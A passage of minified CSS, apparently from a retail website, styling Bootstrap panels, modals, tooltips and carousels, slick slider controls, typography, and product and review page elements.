.panel-footer{border-top:0}.panel-group .panel-footer+.panel-collapse .panel-body{border-bottom:1px solid #ddd}.panel-default{border-color:#ddd}.panel-default>.panel-heading{background-color:#f5f5f5;border-color:#ddd;color:#898989}.panel-default>.panel-heading+.panel-collapse>.panel-body{border-top-color:#ddd}.panel-default>.panel-heading .badge{background-color:#898989;color:#f5f5f5}.panel-default>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#ddd}.panel-primary{border-color:#333}.panel-primary>.panel-heading{background-color:#333;border-color:#333;color:#fff}.panel-primary>.panel-heading+.panel-collapse>.panel-body{border-top-color:#333}.panel-primary>.panel-heading .badge{background-color:#fff;color:#333}.panel-primary>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#333}.panel-success{border-color:#d6e9c6}.panel-success>.panel-heading{background-color:#dff0d8;border-color:#d6e9c6;color:#3c763d}.panel-success>.panel-heading+.panel-collapse>.panel-body{border-top-color:#d6e9c6}.panel-success>.panel-heading .badge{background-color:#3c763d;color:#dff0d8}.panel-success>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#d6e9c6}.panel-info{border-color:#bce8f1}.panel-info>.panel-heading{background-color:#d9edf7;border-color:#bce8f1;color:#31708f}.panel-info>.panel-heading+.panel-collapse>.panel-body{border-top-color:#bce8f1}.panel-info>.panel-heading .badge{background-color:#31708f;color:#d9edf7}.panel-info>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#bce8f1}.panel-warning{border-color:#faebcc}.panel-warning>.panel-heading{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.panel-warning>.panel-heading+.panel-collapse>.panel-body{border-top-color:#faebcc}.panel-warning>.panel-heading .badge{background-color:#8a6d3b;color:#fcf8e3}.panel-warning>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#faebcc}.panel-danger{border-color:#ebccd1}.panel-danger>.panel-heading{background-color:#f2dede;border-color:#ebccd1;color:#a94442}.panel-danger>.panel-heading+.panel-collapse>.panel-body{border-top-color:#ebccd1}.panel-danger>.panel-heading .badge{background-color:#a94442;color:#f2dede}.panel-danger>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#ebccd1}.embed-responsive{position:relative;display:block;height:0;padding:0;overflow:hidden}.embed-responsive .embed-responsive-item,.embed-responsive embed,.embed-responsive iframe,.embed-responsive object,.embed-responsive video{position:absolute;top:0;left:0;bottom:0;height:100%;width:100%;border:0}.embed-responsive-16by9{padding-bottom:56.25%}.embed-responsive-4by3{padding-bottom:75%}.well{min-height:20px;padding:19px;margin-bottom:20px;background-color:#f5f5f5;border:1px solid #e3e3e3;border-radius:4px;box-shadow:inset 0 1px 1px rgba(0,0,0,.05)}.well blockquote{border-color:#ddd;border-color:rgba(0,0,0,.15)}.well-lg{padding:24px;border-radius:6px}.well-sm{padding:9px;border-radius:3px}.close{float:right;font-size:21px;font-weight:700;line-height:1;color:#000;text-shadow:0 1px 0 #fff;opacity:.2}.close:focus,.close:hover{color:#000;text-decoration:none;cursor:pointer;opacity:.5}button.close{padding:0;cursor:pointer;background:0 0;border:0;-webkit-appearance:none}.modal,.modal-open{overflow:hidden}.modal{display:none;position:fixed;top:0;right:0;bottom:0;left:0;z-index:1050;-webkit-overflow-scrolling:touch;outline:0}.modal.fade .modal-dialog{transform:translateY(-25%);transition:transform .3s ease-out}.modal.in .modal-dialog{transform:translate(0)}.modal-open .modal{overflow-x:hidden;overflow-y:auto}.modal-dialog{position:relative;width:auto;margin:10px}.modal-content{position:relative;background-color:#fff;border:1px solid #999;border:1px solid rgba(0,0,0,.2);border-radius:6px;box-shadow:0 3px 9px rgba(0,0,0,.5);background-clip:padding-box;outline:0}.modal-backdrop{position:fixed;top:0;right:0;bottom:0;left:0;z-index:1040;background-color:#000}.modal-backdrop.fade{opacity:0}.modal-backdrop.in{opacity:.5}.modal-header{padding:15px;border-bottom:1px solid #e5e5e5}.modal-header:after,.modal-header:before{content:" ";display:table}.modal-header:after{clear:both}.modal-header .close{margin-top:-2px}.modal-title{margin:0;line-height:1.5}.modal-body{position:relative;padding:15px}.modal-footer{padding:15px;text-align:right;border-top:1px solid #e5e5e5}.modal-footer:after,.modal-footer:before{content:" ";display:table}.modal-footer:after{clear:both}.modal-footer .btn+.btn,.modal-footer .pdp .btn+.find-stock-in-store__cta--outline,.modal-footer .pdp .btn+.find-stock-in-store__cta--primary,.modal-footer .pdp .find-stock-in-store__cta--outline+.btn,.modal-footer .pdp .find-stock-in-store__cta--outline+.find-stock-in-store__cta--outline,.modal-footer .pdp .find-stock-in-store__cta--outline+.find-stock-in-store__cta--primary,.modal-footer .pdp .find-stock-in-store__cta--primary+.btn,.modal-footer .pdp .find-stock-in-store__cta--primary+.find-stock-in-store__cta--outline,.modal-footer .pdp .find-stock-in-store__cta--primary+.find-stock-in-store__cta--primary,.pdp .modal-footer .btn+.find-stock-in-store__cta--outline,.pdp .modal-footer .btn+.find-stock-in-store__cta--primary,.pdp .modal-footer .find-stock-in-store__cta--outline+.btn,.pdp .modal-footer .find-stock-in-store__cta--outline+.find-stock-in-store__cta--outline,.pdp .modal-footer .find-stock-in-store__cta--outline+.find-stock-in-store__cta--primary,.pdp .modal-footer .find-stock-in-store__cta--primary+.btn,.pdp .modal-footer .find-stock-in-store__cta--primary+.find-stock-in-store__cta--outline,.pdp .modal-footer .find-stock-in-store__cta--primary+.find-stock-in-store__cta--primary{margin-left:5px;margin-bottom:0}.modal-footer .btn-group .btn+.btn,.modal-footer .btn-group .pdp .btn+.find-stock-in-store__cta--outline,.modal-footer .btn-group .pdp .btn+.find-stock-in-store__cta--primary,.modal-footer .btn-group .pdp .find-stock-in-store__cta--outline+.btn,.modal-footer .btn-group .pdp .find-stock-in-store__cta--outline+.find-stock-in-store__cta--outline,.modal-footer .btn-group .pdp .find-stock-in-store__cta--outline+.find-stock-in-store__cta--primary,.modal-footer .btn-group .pdp .find-stock-in-store__cta--primary+.btn,.modal-footer .btn-group .pdp .find-stock-in-store__cta--primary+.find-stock-in-store__cta--outline,.modal-footer .btn-group .pdp .find-stock-in-store__cta--primary+.find-stock-in-store__cta--primary,.pdp .modal-footer .btn-group .btn+.find-stock-in-store__cta--outline,.pdp .modal-footer .btn-group .btn+.find-stock-in-store__cta--primary,.pdp .modal-footer .btn-group .find-stock-in-store__cta--outline+.btn,.pdp .modal-footer .btn-group .find-stock-in-store__cta--outline+.find-stock-in-store__cta--outline,.pdp .modal-footer .btn-group .find-stock-in-store__cta--outline+.find-stock-in-store__cta--primary,.pdp .modal-footer .btn-group .find-stock-in-store__cta--primary+.btn,.pdp .modal-footer .btn-group .find-stock-in-store__cta--primary+.find-stock-in-store__cta--outline,.pdp .modal-footer .btn-group .find-stock-in-store__cta--primary+.find-stock-in-store__cta--primary{margin-left:-1px}.modal-footer .btn-block+.btn-block{margin-left:0}.modal-scrollbar-measure{position:absolute;top:-9999px;width:50px;height:50px;overflow:scroll}@media (min-width:768px){.modal-dialog{width:600px;margin:30px auto}.modal-content{box-shadow:0 5px 15px rgba(0,0,0,.5)}.modal-sm{width:300px}}@media (min-width:992px){.modal-lg{width:900px}}.tooltip{position:absolute;z-index:1070;display:block;font-family:Helvetica Neue,Helvetica,Arial,sans-serif;font-style:normal;font-weight:400;letter-spacing:normal;line-break:auto;line-height:1.5;text-align:left;text-align:start;text-decoration:none;text-shadow:none;text-transform:none;white-space:normal;word-break:normal;word-spacing:normal;word-wrap:normal;font-size:12px;opacity:0}.tooltip.in{opacity:.9}.tooltip.top{margin-top:-3px;padding:5px 0}.tooltip.right{margin-left:3px;padding:0 5px}.tooltip.bottom{margin-top:3px;padding:5px 0}.tooltip.left{margin-left:-3px;padding:0 5px}.tooltip-inner{max-width:200px;padding:3px 8px;color:#fff;text-align:center;background-color:#000;border-radius:4px}.tooltip-arrow{position:absolute;width:0;height:0;border-color:transparent;border-style:solid}.tooltip.top .tooltip-arrow{bottom:0;left:50%;margin-left:-5px;border-width:5px 5px 0;border-top-color:#000}.tooltip.top-left .tooltip-arrow{right:5px}.tooltip.top-left .tooltip-arrow,.tooltip.top-right .tooltip-arrow{bottom:0;margin-bottom:-5px;border-width:5px 5px 0;border-top-color:#000}.tooltip.top-right .tooltip-arrow{left:5px}.tooltip.right .tooltip-arrow{top:50%;left:0;margin-top:-5px;border-width:5px 5px 5px 0;border-right-color:#000}.tooltip.left .tooltip-arrow{top:50%;right:0;margin-top:-5px;border-width:5px 0 5px 5px;border-left-color:#000}.tooltip.bottom .tooltip-arrow{top:0;left:50%;margin-left:-5px;border-width:0 5px 5px;border-bottom-color:#000}.tooltip.bottom-left .tooltip-arrow{top:0;right:5px;margin-top:-5px;border-width:0 5px 5px;border-bottom-color:#000}.tooltip.bottom-right .tooltip-arrow{top:0;left:5px;margin-top:-5px;border-width:0 5px 5px;border-bottom-color:#000}.popover{position:absolute;top:0;left:0;z-index:1060;display:none;max-width:276px;padding:1px;font-family:Helvetica Neue,Helvetica,Arial,sans-serif;font-style:normal;font-weight:400;letter-spacing:normal;line-break:auto;line-height:1.5;text-align:left;text-align:start;text-decoration:none;text-shadow:none;text-transform:none;white-space:normal;word-break:normal;word-spacing:normal;word-wrap:normal;font-size:14px;background-color:#fff;background-clip:padding-box;border:1px solid #ccc;border:1px solid rgba(0,0,0,.2);border-radius:6px;box-shadow:0 5px 10px rgba(0,0,0,.2)}.popover.top{margin-top:-10px}.popover.right{margin-left:10px}.popover.bottom{margin-top:10px}.popover.left{margin-left:-10px}.popover-title{margin:0;padding:8px 14px;font-size:14px;background-color:#f7f7f7;border-bottom:1px solid #ebebeb;border-radius:5px 5px 0 0}.popover-content{padding:9px 14px}.popover>.arrow,.popover>.arrow:after{position:absolute;display:block;width:0;height:0;border-color:transparent;border-style:solid}.popover>.arrow{border-width:11px}.popover>.arrow:after{border-width:10px;content:""}.popover.top>.arrow{left:50%;margin-left:-11px;border-bottom-width:0;border-top-color:#999;border-top-color:rgba(0,0,0,.25);bottom:-11px}.popover.top>.arrow:after{content:" ";bottom:1px;margin-left:-10px;border-bottom-width:0;border-top-color:#fff}.popover.right>.arrow{top:50%;left:-11px;margin-top:-11px;border-left-width:0;border-right-color:#999;border-right-color:rgba(0,0,0,.25)}.popover.right>.arrow:after{content:" ";left:1px;bottom:-10px;border-left-width:0;border-right-color:#fff}.popover.bottom>.arrow{left:50%;margin-left:-11px;border-top-width:0;border-bottom-color:#999;border-bottom-color:rgba(0,0,0,.25);top:-11px}.popover.bottom>.arrow:after{content:" ";top:1px;margin-left:-10px;border-top-width:0;border-bottom-color:#fff}.popover.left>.arrow{top:50%;right:-11px;margin-top:-11px;border-right-width:0;border-left-color:#999;border-left-color:rgba(0,0,0,.25)}.popover.left>.arrow:after{content:" ";right:1px;border-right-width:0;border-left-color:#fff;bottom:-10px}.carousel-inner{position:relative;overflow:hidden;width:100%}.carousel-inner>.item{display:none;position:relative;transition:left .6s ease-in-out}.carousel-inner>.item>a>img,.carousel-inner>.item>img{display:block;max-width:100%;height:auto;line-height:1}@media (-webkit-transform-3d),(transform-3d){.carousel-inner>.item{transition:transform .6s ease-in-out;-webkit-backface-visibility:hidden;backface-visibility:hidden;perspective:1000px}.carousel-inner>.item.active.right,.carousel-inner>.item.next{transform:translate3d(100%,0,0);left:0}.carousel-inner>.item.active.left,.carousel-inner>.item.prev{transform:translate3d(-100%,0,0);left:0}.carousel-inner>.item.active,.carousel-inner>.item.next.left,.carousel-inner>.item.prev.right{transform:translateZ(0);left:0}}.carousel-inner>.active,.carousel-inner>.next,.carousel-inner>.prev{display:block}.carousel-inner>.active{left:0}.carousel-inner>.next,.carousel-inner>.prev{position:absolute;top:0;width:100%}.carousel-inner>.next{left:100%}.carousel-inner>.prev{left:-100%}.carousel-inner>.next.left,.carousel-inner>.prev.right{left:0}.carousel-inner>.active.left{left:-100%}.carousel-inner>.active.right{left:100%}.carousel-control{position:absolute;top:0;left:0;bottom:0;width:15%;opacity:.5;font-size:20px;color:#fff;text-align:center;text-shadow:0 1px 2px rgba(0,0,0,.6);background-color:transparent}.carousel-control.left{background-image:linear-gradient(90deg,rgba(0,0,0,.5) 0,rgba(0,0,0,.0001));background-repeat:repeat-x}.carousel-control.right{left:auto;right:0;background-image:linear-gradient(90deg,rgba(0,0,0,.0001) 0,rgba(0,0,0,.5));background-repeat:repeat-x}.carousel-control:focus,.carousel-control:hover{outline:0;color:#fff;text-decoration:none;opacity:.9}.carousel-control .glyphicon-chevron-left,.carousel-control .glyphicon-chevron-right,.carousel-control .icon-next,.carousel-control .icon-prev{position:absolute;top:50%;margin-top:-10px;z-index:5;display:inline-block}.carousel-control .glyphicon-chevron-left,.carousel-control .icon-prev{left:50%;margin-left:-10px}.carousel-control .glyphicon-chevron-right,.carousel-control .icon-next{right:50%;margin-right:-10px}.carousel-control .icon-next,.carousel-control .icon-prev{width:20px;height:20px;line-height:1;font-family:serif}.carousel-control .icon-prev:before{content:"\2039"}.carousel-control .icon-next:before{content:"\203a"}.carousel-indicators{position:absolute;bottom:10px;left:50%;z-index:15;width:60%;margin-left:-30%;padding-left:0;list-style:none;text-align:center}.carousel-indicators li{display:inline-block;width:10px;height:10px;margin:1px;text-indent:-999px;border:1px solid #fff;border-radius:10px;cursor:pointer;background-color:transparent}.carousel-indicators .active{margin:0;width:12px;height:12px;background-color:#fff}.carousel-caption{position:absolute;left:15%;right:15%;bottom:20px;z-index:10;padding-top:20px;padding-bottom:20px;color:#fff;text-align:center;text-shadow:0 1px 2px rgba(0,0,0,.6)}.carousel-caption .btn,.carousel-caption .pdp .find-stock-in-store__cta--outline,.carousel-caption .pdp .find-stock-in-store__cta--primary,.pdp .carousel-caption .find-stock-in-store__cta--outline,.pdp .carousel-caption .find-stock-in-store__cta--primary{text-shadow:none}@media screen and (min-width:768px){.carousel-control .glyphicon-chevron-left,.carousel-control .glyphicon-chevron-right,.carousel-control .icon-next,.carousel-control .icon-prev{width:30px;height:30px;margin-top:-10px;font-size:30px}.carousel-control .glyphicon-chevron-left,.carousel-control .icon-prev{margin-left:-10px}.carousel-control .glyphicon-chevron-right,.carousel-control .icon-next{margin-right:-10px}.carousel-caption{left:20%;right:20%;padding-bottom:30px}.carousel-indicators{bottom:20px}}.clearfix:after,.clearfix:before{content:" ";display:table}.clearfix:after{clear:both}.center-block{display:block;margin-left:auto;margin-right:auto}.pull-right{float:right!important}.pull-left{float:left!important}.hide{display:none!important}.show{display:block!important}.invisible{visibility:hidden}.text-hide{font:0/0 a;color:transparent;text-shadow:none;background-color:transparent;border:0}.hidden{display:none!important}.affix{position:fixed}@-ms-viewport{width:device-width}#section-product #m-product-details .btn-shop-the-coll,#section-product #product-details .btn-shop-the-coll,.visible-lg,.visible-lg-block,.visible-lg-inline,.visible-lg-inline-block,.visible-md,.visible-md-block,.visible-md-inline,.visible-md-inline-block,.visible-sm,.visible-sm-block,.visible-sm-inline,.visible-sm-inline-block,.visible-xs,.visible-xs-block,.visible-xs-inline,.visible-xs-inline-block{display:none!important}@media (max-width:767px){#section-product #m-product-details .btn-shop-the-coll,#section-product #product-details .btn-shop-the-coll,.visible-xs{display:block!important}#section-product #m-product-details table.btn-shop-the-coll,#section-product #product-details table.btn-shop-the-coll,table.visible-xs{display:table!important}#section-product #m-product-details tr.btn-shop-the-coll,#section-product #product-details tr.btn-shop-the-coll,tr.visible-xs{display:table-row!important}#section-product #m-product-details td.btn-shop-the-coll,#section-product #m-product-details th.btn-shop-the-coll,#section-product #product-details td.btn-shop-the-coll,#section-product #product-details th.btn-shop-the-coll,td.visible-xs,th.visible-xs{display:table-cell!important}}@media (max-width:767px){.visible-xs-block{display:block!important}}@media (max-width:767px){.visible-xs-inline{display:inline!important}}@media (max-width:767px){.visible-xs-inline-block{display:inline-block!important}}@media (min-width:768px) and (max-width:991px){.visible-sm{display:block!important}table.visible-sm{display:table!important}tr.visible-sm{display:table-row!important}td.visible-sm,th.visible-sm{display:table-cell!important}}@media (min-width:768px) and (max-width:991px){.visible-sm-block{display:block!important}}@media (min-width:768px) and (max-width:991px){.visible-sm-inline{display:inline!important}}@media (min-width:768px) and (max-width:991px){.visible-sm-inline-block{display:inline-block!important}}@media (min-width:992px) and (max-width:1199px){.visible-md{display:block!important}table.visible-md{display:table!important}tr.visible-md{display:table-row!important}td.visible-md,th.visible-md{display:table-cell!important}}@media (min-width:992px) and (max-width:1199px){.visible-md-block{display:block!important}}@media (min-width:992px) and (max-width:1199px){.visible-md-inline{display:inline!important}}@media (min-width:992px) and (max-width:1199px){.visible-md-inline-block{display:inline-block!important}}@media (min-width:1200px){.visible-lg{display:block!important}table.visible-lg{display:table!important}tr.visible-lg{display:table-row!important}td.visible-lg,th.visible-lg{display:table-cell!important}}@media (min-width:1200px){.visible-lg-block{display:block!important}}@media (min-width:1200px){.visible-lg-inline{display:inline!important}}@media (min-width:1200px){.visible-lg-inline-block{display:inline-block!important}}@media (max-width:767px){#section-product #accordion-why,#section-product #description-tabs,.hidden-xs{display:none!important}}@media (min-width:768px) and (max-width:991px){#section-product #accordion-why,#section-product #description-tabs,.hidden-sm{display:none!important}}@media (min-width:992px) and (max-width:1199px){#section-product #accordion-why,#section-product #description-tabs,.hidden-md{display:none!important}}@media (min-width:1200px){#section-product #description-accordion,.hidden-lg{display:none!important}}.visible-print{display:none!important}@media print{.visible-print{display:block!important}table.visible-print{display:table!important}tr.visible-print{display:table-row!important}td.visible-print,th.visible-print{display:table-cell!important}}.visible-print-block{display:none!important}@media print{.visible-print-block{display:block!important}}.visible-print-inline{display:none!important}@media print{.visible-print-inline{display:inline!important}}.visible-print-inline-block{display:none!important}@media print{.visible-print-inline-block{display:inline-block!important}}@media print{.hidden-print{display:none!important}}@media screen and (min-width:992px){button.slick-prev~.draggable{margin-top:-12px;margin-bottom:-12px}}@font-face{font-family:slick;src:url(fonts/slick.eot);src:url(fonts/slick.eot?#iefix) format("embedded-opentype"),url([data-uri]) format("svg");font-weight:400;font-style:normal}.slick-next,.slick-prev{position:absolute;display:block;height:36px;width:17px;line-height:0;font-size:0;cursor:pointer;top:45%;transform:translateY(-50%);padding:0;border:none}.slick-next,.slick-next:focus,.slick-next:hover,.slick-prev,.slick-prev:focus,.slick-prev:hover{background:0 0;color:transparent;outline:0}.slick-next:focus:before,.slick-next:hover:before,.slick-prev:focus:before,.slick-prev:hover:before{opacity:1}.slick-next.slick-disabled,.slick-prev.slick-disabled{pointer-events:none}.slick-next.slick-disabled:before,.slick-prev.slick-disabled:before{opacity:0}.slick-next:before,.slick-prev:before{height:36px;width:17px;font-family:slick;font-size:60px;line-height:1;color:#000;opacity:.75;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;display:block;background-position:50% 50%;background-size:100%;background-repeat:no-repeat}@media screen and (min-width:992px){.productimg__original .slick-next,.productimg__original .slick-prev{transform:rotate(90deg) scale(.6) perspective(1px);position:relative}}@media screen and (min-width:992px){.productimg__original .slick-prev{left:27px;top:-12px}}@media screen and (min-width:992px){.productimg__original .slick-next{left:26px;bottom:-3px}}.slick-prev{left:-25px}[dir=rtl] .slick-prev{left:auto;right:-25px}.slick-prev:before{content:"";background-image:url([data-uri])}.slick-next{right:-25px;bottom:-4px}[dir=rtl] .slick-next{left:-25px;right:auto}.slick-next:before{content:"";background-image:url([data-uri]);display:block;background-position:50% 50%;background-size:100%;background-repeat:no-repeat}.slick-dotted.slick-slider{margin-bottom:0}.slick-dots{position:absolute;bottom:-30px;list-style:none;display:block;text-align:center;padding:0;margin:0;width:100%}.slick-dots li{position:relative;display:inline-block;height:16px;width:8px;margin:0 8px 0 0;padding:0;cursor:pointer}.slick-dots li button{border:1px solid #666;border-radius:50%;background:#fff;color:transparent;cursor:pointer;display:block;font-size:0;height:8px;line-height:0;outline:0;padding:0;width:8px}.slick-dots li button:focus,.slick-dots li button:hover{outline:0}.slick-dots li button:focus:before,.slick-dots li button:hover:before{opacity:1}.slick-dots li button:before{position:absolute;top:0;left:0;content:"";width:20px;height:20px;font-family:slick;font-size:6px;line-height:20px;text-align:center;color:#000;opacity:0;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.slick-dots li.slick-active button{background:#555;border:1px solid #fff;height:8px;width:8px}.slick-slider{box-sizing:border-box;-webkit-touch-callout:text;-webkit-user-select:text;-ms-user-select:text;user-select:text;touch-action:pan-y;-webkit-tap-highlight-color:transparent}.slick-list,.slick-slider{position:relative;display:block}.slick-list{overflow:hidden;margin:0;padding:0}.slick-list:focus{outline:0}.slick-list.dragging{cursor:pointer;cursor:hand}.slick-loading .slick-list{background:#fff 50% no-repeat}.slick-slider .slick-list,.slick-slider .slick-track{transform:translateZ(0)}.slick-track{position:relative;left:0;top:0;display:block}.slick-track:after,.slick-track:before{content:"";display:table}.slick-track:after{clear:both}.slick-loading .slick-track{visibility:hidden}.slick-slide{float:left;height:100%;min-height:1px;outline:0;border:2px solid transparent;display:none}[dir=rtl] .slick-slide{float:right}.slick-slide img{display:block;width:100%}.slick-slide.slick-loading img{display:none}.slick-slide.dragging img{pointer-events:none}.slick-initialized .slick-slide{display:block}.slick-loading .slick-slide{visibility:hidden}.slick-vertical .slick-slide{display:block;height:auto;border:1px solid transparent}.product-image-mobile,.slick-arrow.slick-hidden{display:none}a.inactive-link{cursor:default;pointer-events:none}#cart_popup .title h3,#rollover_cart_popup .title h3,.pdp #section-reviews #review-list #reviews .review p.review-summary,.serif{font-family:linotype-didot,Times New Roman,serif}.modal-quickview .modal-dialog #section-product .h1,.modal-quickview .modal-dialog #section-product .product-title--mobile,.modal-quickview .modal-dialog .h1,.modal-quickview .modal-dialog .product-title--mobile,.pdp h1,.product-h1,.serif-heading{font-family:linotype-didot-headline,Times New Roman,serif}#cart_popup .cart_popup_inner .prod_info,#cart_popup .cart_popup_inner>.legend,#cart_popup .links .positive,#cart_popup .rollover_cart_inner .prod_info,#cart_popup .rollover_cart_inner>.legend,#filter-results #sorts .dropdown button,#filter-results #sorts .dropdown-menu>li>a,#filter-results #sorts .plp-sort__select .dropdown-menu>li>a,#filter-results #sorts p,#rollover_cart_popup .cart_popup_inner .prod_info,#rollover_cart_popup .cart_popup_inner>.legend,#rollover_cart_popup .links .positive,#rollover_cart_popup .rollover_cart_inner .prod_info,#rollover_cart_popup .rollover_cart_inner>.legend,#section-product #m-product-details #product-colour,#section-product #product-details #product-colour,#section-product #product-selection .link-container,.facets-container,.facets-container label.css-label,.global-banner-container .global-banner-item a,.results .product-image .hover-block .qv-modal-trigger,.results__empty-flag,.results__flag,.text-small,blockquote,ol.breadcrumb li{font-size:.85em}.normal{font-weight:400}.uppercase{text-transform:uppercase}#facets-filter.filtersapplied:after,#facets-filter:after,#filter-results .btn.dropdown-toggle:after,#filter-results .pdp .dropdown-toggle.find-stock-in-store__cta--outline:after,#filter-results .pdp .dropdown-toggle.find-stock-in-store__cta--primary:after,#m-facets-filter.filtersapplied:after,#m-facets-filter:after,#m-sorts button:after,#nav-primary #nav-primary-container>li a,#sort-value:after,.btn.btn-default.btn-submit,.form-horizontal label.control-label,.global-banner-container .global-banner-item a,.load-more-button,.nav.nav-tabs>li>a,.page-banner .page-banner-carousel .page-banner-section .page-banner-section-content a,.page-banner .page-banner-carousel .page-banner-section .page-banner-section-embedded a,.page-banner .page-banner-carousel .page-banner-section .page-banner-section-links a,.pdp #filter-results .dropdown-toggle.find-stock-in-store__cta--outline:after,.pdp #filter-results .dropdown-toggle.find-stock-in-store__cta--primary:after,.pdp .btn-default.btn-submit.find-stock-in-store__cta--outline,.pdp .find-stock-in-store__cta--outline.find-stock-in-store__cta--primary,.pdp .find-stock-in-store__cta--primary,.shop-the-collection-button,.transition-default{transition:all .3s ease}#m-footer-container #div_email_signup #img_sign_up,#section-product #accordion-why .tab-pane .description-tab-content,#section-product #accordion-why .tab-pane .description-tab-content .toggled,#section-product #description-accordion .description-tab-content,#section-product #description-accordion .description-tab-content .toggled,#section-product #description-tabs .tab-pane .description-tab-content,#section-product #description-tabs .tab-pane .description-tab-content .toggled,.modal-img-large .modal-dialog,.transition-long{transition:all .5s ease}.modal-quickview .modal-dialog #section-product .h1,.modal-quickview .modal-dialog #section-product .product-title--mobile,.modal-quickview .modal-dialog .h1,.modal-quickview .modal-dialog .product-title--mobile,.pdp h1,.product-h1{font-weight:400;font-size:2.6rem;line-height:3.2rem;text-transform:capitalize;margin-bottom:.5em;margin-top:0}.pdp #section-reviews #review-average.feefo-new .review-average-rating .product-rating-number .rating,.pdp h2,.product-h2{font-size:1.1em;margin-bottom:.5em}@keyframes rotate{0%{transform:rotate(0)}to{transform:rotate(1turn)}}@keyframes fadeOut{0%{opacity:1}50%{opacity:.5}to{opacity:0}}@keyframes show{0%{opacity:0}99%{opacity:0}to{opacity:1}}body{color:#000;font-size:1.6rem;font-family:gill-sans-nova,Helvetica Neue,helvetica,arial,sans-serif;font-weight:400;line-height:1.4;letter-spacing:.5px}body ::selection{color:#fff;background-color:#000}.nav-details-tabs .pdp #section-reviews #review-average.feefo-new .review-average-rating .product-rating-number a>.rating,.nav-details-tabs a>h2,.pdp #section-reviews #review-average.feefo-new .review-average-rating .product-rating-number,.pdp #section-reviews #review-average.feefo-new .review-average-rating .product-rating-number .nav-details-tabs a>.rating,.pdp #section-reviews #review-average.feefo-new .review-average-rating .product-rating-number .rating,.pdp #section-viewed .recommendation-section-title,.pdp .section-look .section-look-grid .product-description .descText,.plp #section-viewed .recommendation-section-title,h1,h2,h3,h4,h5,h6{display:block;position:relative;margin:40px 0;padding:0;color:#000;font-family:gill-sans-nova,Helvetica Neue,helvetica,arial,sans-serif;font-weight:500}h1{font-family:linotype-didot-headline;font-weight:400;font-size:2.6rem;line-height:3.2rem}.pdp #section-reviews #review-average.feefo-new .review-average-rating .product-rating-number .rating,h2{font-size:2.2rem;line-height:2.8rem}h3{font-size:1.8rem;line-height:2.4rem}.nav-details-tabs .pdp #section-reviews #review-average.feefo-new .review-average-rating .product-rating-number a>.rating,.nav-details-tabs a>h2,.pdp #section-reviews #review-average.feefo-new .review-average-rating .product-rating-number,.pdp #section-reviews #review-average.feefo-new .review-average-rating .product-rating-number .nav-details-tabs a>.rating,.pdp #section-viewed .recommendation-section-title,.pdp .section-look .section-look-grid .product-description .descText,.plp #section-viewed .recommendation-section-title,h4{font-size:1.6rem;line-height:2.4rem}h5{font-size:1.5rem;line-height:2rem}h6{font-size:1.4rem;line-height:1.8rem}p{margin-bottom:16px}p:last-child{margin-bottom:0}p.lead{font-size:1.8rem}strong{font-weight:600;text-transform:none}em{font-style:italic}big{font-size:1.2em}small{font-size:.8em}sub,sup{font-size:.6em}sup{vertical-align:top}blockquote{border-left:0;margin-left:0;padding-left:0;padding-top:0}.text--center{text-align:center}.break{display:block;position:relative;overflow:hidden;margin:0;padding:0;width:100%;flex-basis:100%;height:0;border:0}.book{font-weight:400}.medium,.modal .notify-me--enabled #size-single-number .size,.pdp .notify-me--enabled #size-single-number .size{font-weight:500}#section-product #m-product-details #product-code,#section-product #product-details #product-code,.caption,.pdp #section-reviews #review-list #reviews .review .review-rating-date .review-details,.pdp #section-reviews #review-list #reviews.feefo-new .review .review-details,.pdp #section-reviews .product-verified-customers{font-size:1.4rem;line-height:1.8rem;color:#666}.cta,.pdp #section-reviews .load-more-button,.pdp #section-reviews .shop-the-collection-button{font-size:1.4rem;line-height:2.2rem;font-weight:500}#section-product #product-selection .link-container .additional-link,.cta-text{font-size:1.2rem;text-decoration:underline}.label{font-size:1.6rem;line-height:2rem;font-weight:500}.label-caps{text-transform:uppercase}.h-no-margin,.pdp #section-reviews #review-average.feefo-new .review-average-rating .product-rating-number .rating{margin-top:0;margin-bottom:0}html{touch-action:manipulation}a:hover{cursor:pointer}a:focus{outline:0;outline:0 auto -webkit-focus-ring-color}ul{margin:0;padding:0}ul li{list-style:none}.container-full{padding:0 10px;width:100%}.col-centered{float:none;margin:0 auto}.twc-modal-open{overflow:hidden;position:fixed;width:100%}.modal,.modal .modal-content{border-radius:0}.scroll-top{display:none;position:fixed;z-index:101;width:40px;height:40px;right:16px;bottom:16px;text-align:center;background:#eee;cursor:pointer}.scroll-top img{position:absolute;width:24px;height:24px;top:50%;left:50%;transform:translate(-50%,-50%)}.global-banner-container .global-banner-item{background:#eee;margin:1em 0 .25em}.global-banner-container .global-banner-item a{display:block;height:100%;letter-spacing:1px;text-decoration:none;text-transform:uppercase;padding:.75em 0;text-align:center}.global-banner-container .global-banner-item a:focus,.global-banner-container .global-banner-item a:hover{color:#898989}@media screen and (min-width:768px){.global-banner-container .global-banner-item{margin:.5em 0}}.curtain{position:absolute;width:100%;height:100%;z-index:9999}.panel-group{border:none}.panel-group .panel-heading{background:#fff;border:none}.panel-group .panel-heading .panel-title{color:#000;cursor:pointer;font-size:1em;font-weight:600;margin-bottom:0;margin-top:0;padding:.75em 0;text-transform:uppercase}.panel-group .panel-heading .panel-title a{display:block;width:100%}.panel-group .panel-heading .panel-title a.active,.panel-group .panel-heading .panel-title a:focus,.panel-group .panel-heading .panel-title a:hover{text-decoration:none}.panel-group .panel-heading .panel-title a:after{color:#000;content:"_";float:right;font-size:1.5em;font-weight:300;margin-right:.5em;margin-top:-.45em}.panel-group .panel-heading .panel-title a.collapsed:after{content:"+";margin-top:0}.panel-group .panel{background:#fff;border:none;border-bottom:1px solid #000;border-radius:0;box-shadow:none}.panel-group .panel .panel-collapse>.panel-body{border-top:none}.pdp .bootstrap-select.btn-group .dropdown-toggle .caret,.plp .bootstrap-select.btn-group .dropdown-toggle .caret{background-image:url([data-uri]);background-position:50% 